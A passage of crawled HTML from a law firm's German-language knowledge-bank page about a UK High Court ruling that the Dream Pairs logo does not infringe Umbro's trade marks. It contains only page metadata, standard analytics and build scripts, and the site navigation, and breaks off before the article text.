

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo
body_size: 41411
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Umbr-no: UK High Court finds Dream Pairs logo does not…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="Umbro’s claim the Dream Pairs logo infringed its trade marks has failed on the basis of lack of similarity of the signs. In the High Court proceedings,…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo" property="og:url">
<meta content="Umbr-no: UK High Court finds Dream Pairs logo does not infringe Umbro…" property="og:title">
<meta content="Umbro’s claim the Dream Pairs logo infringed its trade marks has failed on the basis of lack of similarity of the signs. In the High Court proceedings,…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/Knowledge-bank-update-Umbro-no.jpg?mtime=1683800410" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Umbr-no: UK High Court finds Dream Pairs logo does not infringe Umbro…">
<meta name="twitter:description" content="Umbro’s claim the Dream Pairs logo infringed its trade marks has failed on the basis of lack of similarity of the signs. In the High Court proceedings,…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/Knowledge-bank-update-Umbro-no.jpg?mtime=1683800410">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/umbr-uk-high-court-dream-pairs-logo" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/umbr-uk-high-court-dream-pairs-logo" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="umbr-uk-high-court-dream-pairs-logo" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-rantoo" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;dd5d16cd721727676b391a9fde5d464e774cca8ae54c1b1c1b6ceab70d8d4905component-rantoo&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;b7e0d3884310f1ccdb4bc6cca92e43dc0a98a0101e72e54601ae3f2d2bbc4274213294&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/umbr-uk-high-court-dream-pairs-logo" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/umbr-uk-high-court-dream-pairs-logo" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
